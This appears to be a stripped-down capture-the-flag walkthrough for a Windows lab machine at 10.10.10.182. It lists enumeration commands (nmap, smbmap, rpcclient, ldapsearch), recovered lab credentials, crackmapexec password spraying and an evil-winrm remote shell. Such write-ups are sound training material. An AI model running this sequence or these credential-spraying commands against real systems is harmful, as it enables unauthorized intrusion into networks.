


nmap

smbmap -H 10.10.10.182

rpcclient -U "" -N 10.10.10.182

enumdomgroups

ldapsearch -H ldap://10.10.10.182 -x -s base namingcontexts

Ryan's Password

base64 decode

crackmapexec

smbmap -H 10.10.10.182 -u r.thompson -p rY4n5eva



find IT/ -type f

Meeting Notes

VNC Install.reg



crackmapexec winrm 10.10.10.182 -u s.smith -p sT333ve2

evil-winrm -i 10.10.10.182 -u s.smith -p 'sT333ve2'

user.txt

net user s.smith

net localgroup "Audit Share"













crackmapexec winrm 10.10.10.182 -u user.txt -p w3lc0meFr31nd --continue-on-success







root.txt